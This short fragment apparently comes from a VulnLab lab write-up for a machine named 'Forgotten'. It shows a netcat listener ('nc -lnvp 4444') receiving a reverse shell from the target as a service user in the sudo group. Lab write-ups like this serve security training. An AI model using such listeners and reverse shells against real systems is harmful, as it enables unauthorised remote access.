 syl@sylsec:~/vulnlab/Forgotten$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.105.241 56338
Linux efaa6f5097ed 6.2.0-1012-aws #12~22.04.1-Ubuntu SMP Thu Sep  7 14:01:24 UTC 2023 x86_64 GNU/Linux
 07:59:39 up 42 min,  0 users,  load average: 0.01, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=2000(limesvc) gid=2000(limesvc) groups=2000(limesvc),27(sudo)
/bin/sh: 0: can't access tty; job control turned off
$